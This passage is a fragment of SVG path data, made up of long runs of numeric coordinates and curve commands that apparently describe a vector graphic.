16.8908C82.7914 16.892 82.7918 16.8932 82.7923 16.8943C82.7928 16.8955 82.7932 16.8967 82.7937 16.8979C82.7941 16.8991 82.7946 16.9003 82.7951 16.9015C82.7955 16.9027 82.796 16.9039 82.7964 16.9051C82.7969 16.9063 82.7974 16.9075 82.7978 16.9087C82.7983 16.9099 82.7987 16.9111 82.7992 16.9123C82.7997 16.9135 82.8001 16.9147 82.8006 16.9159C82.8011 16.917 82.8015 16.9182 82.802 16.9194C82.8024 16.9206 82.8029 16.9218 82.8034 16.923C82.8038 16.9242 82.8043 16.9254 82.8047 16.9266C82.8052 16.9278 82.8057 16.929 82.8061 16.9302C82.8066 16.9314 82.8071 16.9326 82.8075 16.9338C82.808 16.935 82.8084 16.9362 82.8089 16.9374C82.8094 16.9386 82.8098 16.9398 82.8103 16.941C82.8107 16.9422 82.8112 16.9434 82.8117 16.9446C82.8121 16.9457 82.8126 16.9469 82.8131 16.9481C82.8135 16.9493 82.814 16.9505 82.8144 16.9517C82.8149 16.9529 82.8154 16.9541 82.8158 16.9553C82.8163 16.9565 82.8168 16.9577 82.8172 16.9589C82.8177 16.9601 82.8181 16.9613 82.8186 16.9625C82.8191 16.9637 82.8195 16.9649 82.82 16.9661C82.8205 16.9673 82.8209 16.9685 82.8214 16.9697C82.8218 16.9709 82.8223 16.9721 82.8228 16.9733C82.8232 16.9745 82.8237 16.9757 82.8242 16.9769C82.8246 16.9781 82.8251 16.9793 82.8255 16.9805C82.826 16.9817 82.8265 16.9829 82.8269 16.9841C82.8274 16.9853 82.8278 16.9865 82.8283 16.9877C82.8288 16.9889 82.8292 16.99 82.8297 16.9912C82.8302 16.9924 82.8306 16.9936 82.8311 16.9948C82.8316 16.996 82.832 16.9972 82.8325 16.9984C82.8329 16.9996 82.8334 17.0008 82.8339 17.002C82.8343 17.0032 82.8348 17.0044 82.8353 17.0056C82.8357 17.0068 82.8362 17.008 82.8366 17.0092C82.8371 17.0104 82.8376 17.0116 82.838 17.0128C82.8385 17.014 82.839 17.0152 82.8394 17.0164C82.8399 17.0176 82.8403 17.0188 82.8408 17.02C82.8413 17.0212 82.8417 17.0224 82.8422 17.0236C82.8427 17.0248 82.8431 17.026 82.8436 17.0272C82.844 17.0284 82.8445 17.0296 82.845 17.0308C82.8454 17.032 82.8459 17.0332 82.8464 17.0344C82.8468 17.0356 82.8473 17.0368 82.8478 17.038C82.8482 17.0392 82.8487 17.0404 82.8491 17.0416C82.8496 17.0428 82.8501 17.044 82.8505 17.0452C82.851 17.0464 82.8515 17.0476 82.8519 17.0488C82.8524 17.05 82.8528 17.0512 82.8533 17.0524C82.8538 17.0536 82.8542 17.0548 82.8547 17.056C82.8552 17.0572 82.8556 17.0584 82.8561 17.0596C82.8566 17.0608 82.857 17.062 82.8575 17.0632C82.8579 17.0644 82.8584 17.0656 82.8589 17.0668C82.8593 17.068 82.8598 17.0692 82.8603 17.0704C82.8607 17.0716 82.8612 17.0728 82.8616 17.074C82.8621 17.0752 82.8626 17.0764 82.863 17.0776C82.8635 17.0788 82.864 17.08 82.8644 17.0812C82.8649 17.0824 82.8654 17.0836 82.8658 17.0848C82.8663 17.086 82.8667 17.0872 82.8672 17.0884C82.8677 17.0896 82.8681 17.0908 82.8686 17.092C82.8691 17.0932 82.8695 17.0944 82.87 17.0956C82.8705 17.0968 82.8709 17.098 82.8714 17.0992C82.8718 17.1004 82.8723 17.1016 82.8728 17.1028C82.8732 17.104 82.8737 17.1052 82.8742 17.1064C82.8746 17.1076 82.8751 17.1088 82.8756 17.11C82.876 17.1112 82.8765 17.1124 82.8769 17.1136C82.8774 17.1148 82.8779 17.116 82.8783 17.1172C82.8788 17.1184 82.8793 17.1196 82.8797 17.1208C82.8802 17.122 82.8807 17.1232 82.8811 17.1244C82.8816 17.1256 82.882 17.1268 82.8825 17.128C82.883 17.1292 82.8834 17.1304 82.8839 17.1316C82.8844 17.1329 82.8848 17.1341 82.8853 17.1353C82.8858 17.1365 82.8862 17.1377 82.8867 17.1389C82.8871 17.1401 82.8876 17.1413 82.8881 17.1425C82.8885 17.1437 82.889 17.1449 82.8895 17.1461C82.8899 17.1473 82.8904 17.1485 82.8909 17.1497C82.8913 17.1509 82.8918 17.1521 82.8923 17.1533C82.8927 17.1545 82.8932 17.1557 82.8936 17.1569C82.8941 17.1581 82.8946 17.1593 82.895 17.1605C82.8955 17.1617 82.896 17.1629 82.8964 17.1641C82.8969 17.1653 82.8974 17.1665 82.8978 17.1677C82.8983 17.1689 82.8987 17.1701 82.8992 17.1713C82.8997 17.1725 82.9001 17.1737 82.9006 17.1749C82.9011 17.1761 82.9015 17.1773 82.902 17.1785C82.9025 17.1797 82.9029 17.1809 82.9034 17.1821C82.9038 17.1833 82.9043 17.1845 82.9048 17.1857C82.9052 17.1869 82.9057 17.1881 82.9062 17.1893C82.9066 17.1905 82.9071 17.1917 82.9076 17.1929C82.908 17.1941 82.9085 17.1953 82.909 17.1965C82.9094 17.1977 82.9099 17.1989 82.9103 17.2001C82.9108 17.2013 82.9113 17.2025 82.9117 17.2037C82.9122 17.2049 82.9127 17.2062 82.9131 17.2074C82.9136 17.2086 82.9141 17.2098 82.9145 17.211C82.915 17.2122 82.9154 17.2134 82.9159 17.2146C82.9164 17.2158 82.9168 17.217 82.9173 17.2182C82.9178 17.2194 82.9182 17.2206 82.9187 17.2218C82.9192 17.223 82.9196 17.2242 82.9201 17.2254C82.9205 17.2266 82.921 17.2278 82.9215 17.229C82.9219 17.2302 82.9224 17.2314 82.9229 17.2326C82.9233 17.2338 82.9238 17.235 82.9243 17.2362C82.9247 17.2374 82.9252 17.2386 82.9257 17.2398C82.9261 17.241 82.9266 17.2422 82.927 17.2434C82.9275 17.2446 82.928 17.2458 82.9284 17.247C82.9289 17.2482 82.9294 17.2494 82.9298 17.2506C82.9303 17.2518 82.9308 17.253 82.9312 17.2542C82.9317 17.2554 82.9321 17.2566 82.9326 17.2578C82.9331 17.259 82.9335 17.2602 82.934 17.2614C82.9345 17.2626 82.9349 17.2638 82.9354 17.265C82.9359 17.2662 82.9363 17.2674 82.9368 17.2686C82.9372 17.2698 82.9377 17.271 82.9382 17.2722C82.9386 17.2734 82.9391 17.2746 82.9396 17.2758C82.94 17.277 82.9405 17.2782 82.941 17.2795C82.9414 17.2807 82.9419 17.2819 82.9424 17.2831C82.9428 17.2843 82.9433 17.2855 82.9437 17.2867C82.9442 17.2879 82.9447 17.2891 82.9451 17.2903C82.9456 17.2915 82.9461 17.2927 82.9465 17.2939C82.947 17.2951 82.9475 17.2963 82.9479 17.2975C82.9484 17.2987 82.9488 17.2999 82.9493 17.3011C82.9498 17.3023 82.9502 17.3035 82.9507 17.3047C82.9512 17.3059 82.9516 17.3071 82.9521 17.3083C82.9526 17.3095 82.953 17.3107 82.9535 17.3119C82.9539 17.3131 82.9544 17.3143 82.9549 17.3155C82.9553 17.3167 82.9558 17.3179 82.9563 17.3191C82.9567 17.3203 82.9572 17.3215 82.9577 17.3227C82.9581 17.3239 82.9586 17.3251 82.959 17.3263C82.9595 17.3275 82.96 17.3287 82.9604 17.3299C82.9609 17.3311 82.9614 17.3323 82.9618 17.3335C82.9623 17.3347 82.9627 17.3359 82.9632 17.3371C82.9637 17.3383 82.9641 17.3395 82.9646 17.3407C82.9651 17.3419 82.9655 17.3431 82.966 17.3443C82.9665 17.3455 82.9669 17.3467 82.9674 17.3479C82.9678 17.3491 82.9683 17.3503 82.9688 17.3515C82.9692 17.3527 82.9697 17.3539 82.9702 17.3551C82.9706 17.3563 82.9711 17.3575 82.9716 17.3587C82.972 17.3599 82.9725 17.3611 82.9729 17.3623C82.9734 17.3635 82.9739 17.3647 82.9743 17.3659C82.9748 17.3671 82.9753 17.3683 82.9757 17.3695C82.9762 17.3707 82.9766 17.3719 82.9771 17.3731C82.9776 17.3743 82.978 17.3755 82.9785 17.3767C82.979 17.3779 82.9794 17.3791 82.9799 17.3803C82.9804 17.3815 82.9808 17.3827 82.9813 17.3839C82.9817 17.3851 82.9822 17.3863 82.9827 17.3875C82.9831 17.3887 82.9836 17.3899 82.9841 17.3911C82.9845 17.3923 82.985 17.3935 82.9854 17.3947C82.9859 17.3959 82.9864 17.3971 82.9868 17.3983C82.9873 17.3995 82.9878 17.4007 82.9882 17.4019C82.9887 17.4031 82.9891 17.4043 82.9896 17.4055C82.9901 17.4067 82.9905 17.4079 82.991 17.4091C82.9915 17.4103 82.9919 17.4115 82.9924 17.4127C82.9928 17.4139 82.9933 17.4151 82.9938 17.4163C82.9942 17.4175 82.9947 17.4187 82.9952 17.4198C82.9956 17.421 82.9961 17.4222 82.9965 17.4234C82.997 17.4246 82.9975 17.4258 82.9979 17.427C82.9984 17.4282 82.9989 17.4294 82.9993 17.4306C82.9998 17.4318 83.0002 17.433 83.0007 17.4342C83.0012 17.4354 83.0016 17.4366 83.0021 17.4378C83.0026 17.439 83.003 17.4402 83.0035 17.4414C83.0039 17.4426 83.0044 17.4438 83.0049 17.445C83.0053 17.4462 83.0058 17.4474 83.0063 17.4486C83.0067 17.4498 83.0072 17.451 83.0076 17.4522C83.0081 17.4534 83.0086 17.4546 83.009 17.4558C83.0095 17.457 83.01 17.4582 83.0104 17.4594C83.0109 17.4606 83.0113 17.4618 83.0118 17.463C83.0123 17.4642 83.0127 17.4653 83.0132 17.4665C83.0136 17.4677 83.0141 17.4689 83.0146 17.4701C83.015 17.4713 83.0155 17.4725 83.016 17.4737C83.0164 17.4749 83.0169 17.4761 83.0173 17.4773C83.0178 17.4785 83.0183 17.4797 83.0187 17.4809C83.0192 17.4821 83.0196 17.4833 83.0201 17.4845C83.0206 17.4857 83.021 17.4869 83.0215 17.4881C83.022 17.4893 83.0224 17.4905 83.0229 17.4917C83.0233 17.4928 83.0238 17.494 83.0243 17.4952C83.0247 17.4964 83.0252 17.4976 83.0256 17.4988C83.0261 17.5 83.0266 17.5012 83.027 17.5024C83.0275 17.5036 83.028 17.5048 83.0284 17.506C83.0289 17.5072 83.0293 17.5084 83.0298 17.5096C83.0303 17.5108 83.0307 17.512 83.0312 17.5132C83.0316 17.5144 83.0321 17.5155 83.0326 17.5167C83.033 17.5179 83.0335 17.5191 83.0339 17.5203C83.0344 17.5215 83.0349 17.5227 83.0353 17.5239C83.0358 17.5251 83.0363 17.5263 83.0367 17.5275C83.0372 17.5287 83.0376 17.5299 83.0381 17.5311C83.0386 17.5323 83.039 17.5335 83.0395 17.5346C83.0399 17.5358 83.0404 17.537 83.0409 17.5382C83.0413 17.5394 83.0418 17.5406 83.0422 17.5418C83.0427 17.543 83.0432 17.5442 83.0436 17.5454C83.0441 17.5466 83.0445 17.5478 83.045 17.549C83.0455 17.5502 83.0459 17.5513 83.0464 17.5525C83.0468 17.5537 83.0473 17.5549 83.0478 17.5561C83.0482 17.5573 83.0487 17.5585 83.0491 17.5597C83.0496 17.5609 83.0501 17.5621 83.0505 17.5633C83.051 17.5645 83.0514 17.5656 83.0519 17.5668C83.0524 17.568 83.0528 17.5692 83.0533 17.5704C83.0537 17.5716 83.0542 17.5728 83.0547 17.574C83.0551 17.5752 83.0556 17.5764 83.056 17.5776C83.0565 17.5787 83.057 17.5799 83.0574 17.5811C83.0579 17.5823 83.0583 17.5835 83.0588 17.5847C83.0593 17.5859 83.0597 17.5871 83.0602 17.5883C83.0606 17.5895 83.0611 17.5906 83.0616 17.5918C83.062 17.593 83.0625 17.5942 83.0629 17.5954C83.0634 17.5966 83.0639 17.5978 83.0643 17.599C83.0648 17.6002 83.0652 17.6014 83.0657 17.6025C83.0661 17.6037 83.0666 17.6049 83.0671 17.6061C83.0675 17.6073 83.068 17.6085 83.0684 17.6097C83.0689 17.6109 83.0694 17.6121 83.0698 17.6132C83.0703 17.6144 83.0707 17.6156 83.0712 17.6168C83.0717 17.618 83.0721 17.6192 83.0726 17.6204C83.073 17.6216 83.0735 17.6227 83.0739 17.6239C83.0744 17.6251 83.0749 17.6263 83.0753 17.6275C83.0758 17.6287 83.0762 17.6299 83.0767 17.6311C83.0772 17.6322 83.0776 17.6334 83.0781 17.6346C83.0785 17.6358 83.079 17.637 83.0794 17.6382C83.0799 17.6394 83.0804 17.6406 83.0808 17.6417C83.0813 17.6429 83.0817 17.6441 83.0822 17.6453C83.0827 17.6465 83.0831 17.6477 83.0836 17.6489C83.084 17.65 83.0845 17.6512 83.0849 17.6524C83.0854 17.6536 83.0859 17.6548 83.0863 17.656C83.0868 17.6572 83.0872 17.6583 83.0877 17.6595C83.0881 17.6607 83.0886 17.6619 83.0891 17.6631C83.0895 17.6643 83.09 17.6655 83.0904 17.6666C83.0909 17.6678 83.0913 17.669 83.0918 17.6702C83.0923 17.6714 83.0927 17.6726 83.0932 17.6737C83.0936 17.6749 83.0941 17.6761 83.0945 17.6773C83.095 17.6785 83.0955 17.6797 83.0959 17.6809C83.0964 17.682 83.0968 17.6832 83.0973 17.6844C83.0977 17.6856 83.0982 17.6868 83.0987 17.688C83.0991 17.6891 83.0996 17.6903 83.1 17.6915C83.1005 17.6927 83.1009 17.6939 83.1014 17.695C83.1019 17.6962 83.1023 17.6974 83.1028 17.6986C83.1032 17.6998 83.1037 17.701 83.1041 17.7021C83.1046 17.7033 83.105 17.7045 83.1055 17.7057C83.106 17.7069 83.1064 17.7081 83.1069 17.7092C83.1073 17.7104 83.1078 17.7116 83.1082 17.7128C83.1087 17.714 83.1092 17.7151 83.1096 17.7163C83.1101 17.7175 83.1105 17.7187 83.111 17.7199C83.1114 17.721 83.1119 17.7222 83.1123 17.7234C83.1128 17.7246 83.1133 17.7258 83.1137 17.7269C83.1142 17.7281 83.1146 17.7293 83.1151 17.7305C83.1155 17.7317 83.116 17.7328 83.1164 17.734C83.1169 17.7352 83.1174 17.7364 83.1178 17.7376C83.1183 17.7387 83.1187 17.7399 83.1192 17.7411C83.1196 17.7423 83.1201 17.7435 83.1205 17.7446C83.121 17.7458 83.1214 17.747 83.1219 17.7482C83.1224 17.7493 83.1228 17.7505 83.1233 17.7517C83.1237 17.7529 83.1242 17.7541 83.1246 17.7552C83.1251 17.7564 83.1255 17.7576 83.126 17.7588C83.1264 17.7599 83.1269 17.7611 83.1274 17.7623C83.1278 17.7635 83.1283 17.7646 83.1287 17.7658C83.1292 17.767 83.1296 17.7682 83.1301 17.7694C83.1305 17.7705 83.131 17.7717 83.1314 17.7729C83.1319 17.7741 83.1324 17.7752 83.1328 17.7764C83.1333 17.7776 83.1337 17.7788 83.1342 17.7799C83.1346 17.7811 83.1351 17.7823 83.1355 17.7835C83.136 17.7846 83.1364 17.7858 83.1369 17.787C83.1373 17.7882 83.1378 17.7893 83.1382 17.7905C83.1387 17.7917 83.1392 17.7929 83.1396 17.794C83.1401 17.7952 83.1405 17.7964 83.141 17.7975C83.1414 17.7987 83.1419 17.7999 83.1423 17.8011C83.1428 17.8022 83.1432 17.8034 83.1437 17.8046C83.1441 17.8058 83.1446 17.8069 83.145 17.8081C83.1455 17.8093 83.1459 17.8104 83.1464 17.8116C83.1469 17.8128 83.1473 17.814 83.1478 17.8151L83.3343 17.7431ZM82.6313 15.9267C82.4233 15.5904 82.2779 15.2112 82.0976 14.832C81.9203 14.4595 81.7124 14.0956 81.3851 13.8292L81.2588 13.9843C81.5501 14.2214 81.7425 14.5513 81.9169 14.918C82.0882 15.278 82.2457 15.6834 82.4612 16.0319L82.6313 15.9267ZM82.1388 21.7553C82.039 22.3297 81.9596 22.9341 81.7992 23.4665L81.9907 23.5242C82.1558 22.9765 82.2382 22.3517 82.3359 21.7895L82.1388 21.7553ZM81.8003 23.4633C81.5658 24.1562 81.0961 24.4919 80.4187 24.7534L80.4907 24.94C81.1978 24.6671 81.7288 24.2983 81.9897 23.5274L81.8003 23.4633ZM80.4187 24.7534C80.4175 24.7539 80.4164 24.7543 80.4152 24.7548C80.414 24.7552 80.4129 24.7557 80.4117 24.7561C80.4105 24.7566 80.4093 24.757 80.4082 24.7575C80.407 24.758 80.4058 24.7584 80.4046 24.7589C80.4035 24.7593 80.4023 24.7598 80.4011 24.7602C80.4 24.7607 80.3988 24.7611 80.3976 24.7616C80.3964 24.762 80.3953 24.7625 80.3941 24.7629C80.3929 24.7634 80.3917 24.7638 80.3906 24.7643C80.3894 24.7647 80.3882 24.7652 80.387 24.7657C80.3859 24.7661 80.3847 24.7666 80.3835 24.767C80.3823 24.7675 80.3812 24.7679 80.38 24.7684C80.3788 24.7688 80.3776 24.7693 80.3765 24.7697C80.3753 24.7702 80.3741 24.7706 80.3729 24.7711C80.3718 24.7716 80.3706 24.772 80.3694 24.7725C80.3682 24.7729 80.367 24.7734 80.3659 24.7738C80.3647 24.7743 80.3635 24.7747 80.3623 24.7752C80.3612 24.7756 80.36 24.7761 80.3588 24.7766C80.3576 24.777 80.3565 24.7775 80.3553 24.7779C80.3541 24.7784 80.3529 24.7788 80.3517 24.7793C80.3506 24.7797 80.3494 24.7802 80.3482 24.7806C80.347 24.7811 80.3458 24.7816 80.3447 24.782C80.3435 24.7825 80.3423 24.7829 80.3411 24.7834C80.34 24.7838 80.3388 24.7843 80.3376 24.7847C80.3364 24.7852 80.3352 24.7857 80.3341 24.7861C80.3329 24.7866 80.3317 24.787 80.3305 24.7875C80.3293 24.7879 80.3282 24.7884 80.327 24.7888C80.3258 24.7893 80.3246 24.7897 80.3234 24.7902C80.3223 24.7907 80.3211 24.7911 80.3199 24.7916C80.3187 24.792 80.3175 24.7925 80.3164 24.7929C80.3152 24.7934 80.314 24.7939 80.3128 24.7943C80.3116 24.7948 80.3104 24.7952 80.3093 24.7957C80.3081 24.7961 80.3069 24.7966 80.3057 24.797C80.3045 24.7975 80.3034 24.798 80.3022 24.7984C80.301 24.7989 80.2998 24.7993 80.2986 24.7998C80.2974 24.8002 80.2963 24.8007 80.2951 24.8012C80.2939 24.8016 80.2927 24.8021 80.2915 24.8025C80.2903 24.803 80.2892 24.8034 80.288 24.8039C80.2868 24.8044 80.2856 24.8048 80.2844 24.8053C80.2832 24.8057 80.2821 24.8062 80.2809 24.8066C80.2797 24.8071 80.2785 24.8075 80.2773 24.808C80.2761 24.8085 80.275 24.8089 80.2738 24.8094C80.2726 24.8098 80.2714 24.8103 80.2702 24.8108C80.269 24.8112 80.2678 24.8117 80.2667 24.8121C80.2655 24.8126 80.2643 24.813 80.2631 24.8135C80.2619 24.814 80.2607 24.8144 80.2596 24.8149C80.2584 24.8153 80.2572 24.8158 80.256 24.8162C80.2548 24.8167 80.2536 24.8172 80.2524 24.8176C80.2513 24.8181 80.2501 24.8185 80.2489 24.819C80.2477 24.8194 80.2465 24.8199 80.2453 24.8204C80.2441 24.8208 80.2429 24.8213 80.2418 24.8217C80.2406 24.8222 80.2394 24.8227 80.2382 24.8231C80.237 24.8236 80.2358 24.824 80.2346 24.8245C80.2335 24.8249 80.2323 24.8254 80.2311 24.8259C80.2299 24.8263 80.2287 24.8268 80.2275 24.8272C80.2263 24.8277 80.2251 24.8282 80.2239 24.8286C80.2228 24.8291 80.2216 24.8295 80.2204 24.83C80.2192 24.8304 80.218 24.8309 80.2168 24.8314C80.2156 24.8318 80.2144 24.8323 80.2133 24.8327C80.2121 24.8332 80.2109 24.8337 80.2097 24.8341C80.2085 24.8346 80.2073 24.835 80.2061 24.8355C80.2049 24.836 80.2037 24.8364 80.2026 24.8369C80.2014 24.8373 80.2002 24.8378 80.199 24.8382C80.1978 24.8387 80.1966 24.8392 80.1954 24.8396C80.1942 24.8401 80.193 24.8405 80.1918 24.841C80.1907 24.8415 80.1895 24.8419 80.1883 24.8424C80.1871 24.8428 80.1859 24.8433 80.1847 24.8438C80.1835 24.8442 80.1823 24.8447 80.1811 24.8451C80.1799 24.8456 80.1788 24.8461 80.1776 24.8465C80.1764 24.847 80.1752 24.8474 80.174 24.8479C80.1728 24.8484 80.1716 24.8488 80.1704 24.8493C80.1692 24.8497 80.168 24.8502 80.1668 24.8507C80.1656 24.8511 80.1645 24.8516 80.1633 24.852C80.1621 24.8525 80.1609 24.853 80.1597 24.8534C80.1585 24.8539 80.1573 24.8543 80.1561 24.8548C80.1549 24.8553 80.1537 24.8557 80.1525 24.8562C80.1513 24.8566 80.1502 24.8571 80.149 24.8576C80.1478 24.858 80.1466 24.8585 80.1454 24.8589C80.1442 24.8594 80.143 24.8599 80.1418 24.8603C80.1406 24.8608 80.1394 24.8612 80.1382 24.8617C80.137 24.8622 80.1358 24.8626 80.1346 24.8631C80.1334 24.8635 80.1323 24.864 80.1311 24.8645C80.1299 24.8649 80.1287 24.8654 80.1275 24.8659C80.1263 24.8663 80.1251 24.8668 80.1239 24.8672C80.1227 24.8677 80.1215 24.8682 80.1203 24.8686C80.1191 24.8691 80.1179 24.8695 80.1167 24.87C80.1155 24.8705 80.1143 24.8709 80.1132 24.8714C80.112 24.8718 80.1108 24.8723 80.1096 24.8728C80.1084 24.8732 80.1072 24.8737 80.106 24.8742C80.1048 24.8746 80.1036 24.8751 80.1024 24.8755C80.1012 24.876 80.1 24.8765 80.0988 24.8769C80.0976 24.8774 80.0964 24.8778 80.0952 24.8783C80.094 24.8788 80.0928 24.8792 80.0916 24.8797C80.0905 24.8801 80.0893 24.8806 80.0881 24.8811C80.0869 24.8815 80.0857 24.882 80.0845 24.8825C80.0833 24.8829 80.0821 24.8834 80.0809 24.8838C80.0797 24.8843 80.0785 24.8848 80.0773 24.8852C80.0761 24.8857 80.0749 24.8861 80.0737 24.8866C80.0725 24.8871 80.0713 24.8875 80.0701 24.888C80.0689 24.8885 80.0677 24.8889 80.0665 24.8894C80.0653 24.8898 80.0641 24.8903 80.0629 24.8908C80.0617 24.8912 80.0605 24.8917 80.0594 24.8922C80.0582 24.8926 80.057 24.8931 80.0558 24.8935C80.0546 24.894 80.0534 24.8945 80.0522 24.8949C80.051 24.8954 80.0498 24.8959 80.0486 24.8963C80.0474 24.8968 80.0462 24.8972 80.045 24.8977C80.0438 24.8982 80.0426 24.8986 80.0414 24.8991C80.0402 24.8995 80.039 24.9 80.0378 24.9005C80.0366 24.9009 80.0354 24.9014 80.0342 24.9019C80.033 24.9023 80.0318 24.9028 80.0306 24.9032C80.0294 24.9037 80.0282 24.9042 80.027 24.9046C80.0258 24.9051 80.0246 24.9056 80.0234 24.906C80.0222 24.9065 80.021 24.9069 80.0198 24.9074C80.0186 24.9079 80.0174 24.9083 80.0162 24.9088C80.015 24.9093 80.0138 24.9097 80.0126 24.9102C80.0114 24.9106 80.0102 24.9111 80.009 24.9116C80.0078 24.912 80.0066 24.9125 80.0055 24.913C80.0043 24.9134 80.0031 24.9139 80.0019 24.9144C80.0007 24.9148 79.9995 24.9153 79.9983 24.9157C79.9971 24.9162 79.9959 24.9167 79.9947 24.9171C79.9935 24.9176 79.9923 24.9181 79.9911 24.9185C79.9899 24.919 79.9887 24.9194 79.9875 24.9199C79.9863 24.9204 79.9851 24.9208 79.9839 24.9213C79.9827 24.9218 79.9815 24.9222 79.9803 24.9227C79.9791 24.9231 79.9779 24.9236 79.9767 24.9241C79.9755 24.9245 79.9743 24.925 79.9731 24.9255C79.9719 24.9259 79.9707 24.9264 79.9695 24.9269C79.9683 24.9273 79.9671 24.9278 79.9659 24.9282C79.9647 24.9287 79.9635 24.9292 79.9623 24.9296C79.9611 24.9301 79.9599 24.9306 79.9587 24.931C79.9575 24.9315 79.9563 24.9319 79.9551 24.9324C79.9539 24.9329 79.9527 24.9333 79.9515 24.9338C79.9503 24.9343 79.9491 24.9347 79.9479 24.9352C79.9467 24.9357 79.9455 24.9361 79.9443 24.9366C79.9431 24.937 79.9419 24.9375 79.9407 24.938C79.9395 24.9384 79.9383 24.9389 79.9371 24.9394C79.9359 24.9398 79.9347 24.9403 79.9335 24.9408C79.9323 24.9412 79.9311 24.9417 79.9299 24.9421C79.9287 24.9426 79.9275 24.9431 79.9263 24.9435C79.9251 24.944 79.9239 24.9445 79.9227 24.9449C79.9215 24.9454 79.9203 24.9458 79.9191 24.9463C79.9179 24.9468 79.9167 24.9472 79.9155 24.9477C79.9143 24.9482 79.9131 24.9486 79.9119 24.9491C79.9107 24.9496 79.9095 24.95 79.9083 24.9505C79.9071 24.9509 79.9059 24.9514 79.9046 24.9519C79.9034 24.9523 79.9022 24.9528 79.901 24.9533C79.8998 24.9537 79.8986 24.9542 79.8974 24.9547C79.8962 24.9551 79.895 24.9556 79.8938 24.956C79.8926 24.9565 79.8914 24.957 79.8902 24.9574C79.889 24.9579 79.8878 24.9584 79.8866 24.9588C79.8854 24.9593 79.8842 24.9598 79.883 24.9602C79.8818 24.9607 79.8806 24.9612 79.8794 24.9616C79.8782 24.9621 79.877 24.9625 79.8758 24.963C79.8746 24.9635 79.8734 24.9639 79.8722 24.9644C79.871 24.9649 79.8698 24.9653 79.8686 24.9658C79.8674 24.9663 79.8662 24.9667 79.865 24.9672C79.8638 24.9676 79.8626 24.9681 79.8614 24.9686C79.8602 24.969 79.859 24.9695 79.8578 24.97C79.8566 24.9704 79.8554 24.9709 79.8542 24.9714C79.853 24.9718 79.8518 24.9723 79.8506 24.9727C79.8494 24.9732 79.8482 24.9737 79.847 24.9741C79.8458 24.9746 79.8446 24.9751 79.8434 24.9755C79.8422 24.976 79.841 24.9765 79.8398 24.9769C79.8386 24.9774 79.8374 24.9778 79.8362 24.9783C79.835 24.9788 79.8338 24.9792 79.8326 24.9797C79.8314 24.9802 79.8302 24.9806 79.829 24.9811C79.8278 24.9816 79.8266 24.982 79.8254 24.9825C79.8241 24.983 79.8229 24.9834 79.8217 24.9839C79.8205 24.9843 79.8193 24.9848 79.8181 24.9853C79.8169 24.9857 79.8157 24.9862 79.8145 24.9867C79.8133 24.9871 79.8121 24.9876 79.8109 24.9881C79.8097 24.9885 79.8085 24.989 79.8073 24.9894C79.8061 24.9899 79.8049 24.9904 79.8037 24.9908C79.8025 24.9913 79.8013 24.9918 79.8001 24.9922C79.7989 24.9927 79.7977 24.9932 79.7965 24.9936C79.7953 24.9941 79.7941 24.9946 79.7929 24.995C79.7917 24.9955 79.7905 24.9959 79.7893 24.9964C79.7881 24.9969 79.7869 24.9973 79.7857 24.9978C79.7845 24.9983 79.7833 24.9987 79.7821 24.9992C79.7809 24.9997 79.7797 25.0001 79.7785 25.0006C79.7773 25.001 79.7761 25.0015 79.7749 25.002C79.7737 25.0024 79.7725 25.0029 79.7713 25.0034C79.7701 25.0038 79.7689 25.0043 79.7677 25.0048C79.7665 25.0052 79.7653 25.0057 79.7641 25.0061C79.7629 25.0066 79.7617 25.0071 79.7605 25.0075C79.7593 25.008 79.7581 25.0085 79.7569 25.0089C79.7557 25.0094 79.7544 25.0099 79.7532 25.0103C79.752 25.0108 79.7508 25.0113 79.7496 25.0117C79.7484 25.0122 79.7472 25.0126 79.746 25.0131C79.7448 25.0136 79.7436 25.014 79.7424 25.0145C79.7412 25.015 79.74 25.0154 79.7388 25.0159C79.7376 25.0164 79.7364 25.0168 79.7352 25.0173C79.734 25.0177 79.7328 25.0182 79.7316 25.0187C79.7304 25.0191 79.7292 25.0196 79.728 25.0201C79.7268 25.0205 79.7256 25.021 79.7244 25.0215C79.7232 25.0219 79.722 25.0224 79.7208 25.0228C79.7196 25.0233 79.7184 25.0238 79.7172 25.0242C79.716 25.0247 79.7148 25.0252 79.7136 25.0256C79.7124 25.0261 79.7112 25.0266 79.71 25.027C79.7088 25.0275 79.7076 25.0279 79.7064 25.0284C79.7052 25.0289 79.704 25.0293 79.7028 25.0298C79.7016 25.0303 79.7004 25.0307 79.6992 25.0312C79.698 25.0317 79.6968 25.0321 79.6956 25.0326C79.6944 25.033 79.6932 25.0335 79.692 25.034C79.6908 25.0344 79.6896 25.0349 79.6884 25.0354C79.6872 25.0358 79.686 25.0363 79.6848 25.0368C79.6836 25.0372 79.6824 25.0377 79.6812 25.0381C79.68 25.0386 79.6788 25.0391 79.6776 25.0395C79.6764 25.04 79.6752 25.0405 79.674 25.0409C79.6728 25.0414 79.6716 25.0419 79.6704 25.0423C79.6692 25.0428 79.668 25.0432 79.6668 25.0437C79.6656 25.0442 79.6644 25.0446 79.6632 25.0451C79.662 25.0456 79.6608 25.046 79.6596 25.0465C79.6584 25.0469 79.6572 25.0474 79.656 25.0479C79.6548 25.0483 79.6536 25.0488 79.6524 25.0493C79.6512 25.0497 79.65 25.0502 79.6488 25.0507C79.6476 25.0511 79.6464 25.0516 79.6452 25.052C79.644 25.0525 79.6428 25.053 79.6416 25.0534C79.6404 25.0539 79.6392 25.0544 79.638 25.0548C79.6368 25.0553 79.6356 25.0557 79.6344 25.0562C79.6332 25.0567 79.632 25.0571 79.6308 25.0576C79.6296 25.0581 79.6284 25.0585 79.6272 25.059C79.626 25.0595 79.6248 25.0599 79.6236 25.0604C79.6224 25.0608 79.6212 25.0613 79.62 25.0618C79.6188 25.0622 79.6176 25.0627 79.6164 25.0632C79.6152 25.0636 79.614 25.0641 79.6128 25.0645C79.6116 25.065 79.6104 25.0655 79.6092 25.0659C79.608 25.0664 79.6068 25.0669 79.6056 25.0673C79.6044 25.0678 79.6032 25.0682 79.602 25.0687C79.6008 25.0692 79.5996 25.0696 79.5984 25.0701C79.5972 25.0706 79.596 25.071 79.5948 25.0715C79.5936 25.0719 79.5924 25.0724 79.5912 25.0729C79.59 25.0733 79.5888 25.0738 79.5876 25.0743C79.5864 25.0747 79.5852 25.0752 79.584 25.0756C79.5828 25.0761 79.5816 25.0766 79.5804 25.077C79.5793 25.0775 79.5781 25.078 79.5769 25.0784C79.5757 25.0789 79.5745 25.0793 79.5733 25.0798C79.5721 25.0803 79.5709 25.0807 79.5697 25.0812C79.5685 25.0817 79.5673 25.0821 79.5661 25.0826C79.5649 25.083 79.5637 25.0835 79.5625 25.084C79.5613 25.0844 79.5601 25.0849 79.5589 25.0854C79.5577 